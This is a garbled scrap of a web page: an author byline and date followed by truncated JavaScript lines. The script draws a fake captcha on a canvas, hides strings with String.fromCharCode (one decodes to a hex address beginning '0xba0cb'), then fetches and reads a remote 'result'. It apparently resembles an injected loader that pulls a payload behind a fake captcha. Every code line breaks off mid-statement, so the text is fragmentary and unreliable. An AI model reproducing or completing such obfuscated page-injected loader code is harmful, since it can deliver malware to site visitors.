
Written by
Terry Strand
in
All Ads
🛠 Hash code: 82336295b7967225d609
Last modification: 2026-05-13
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub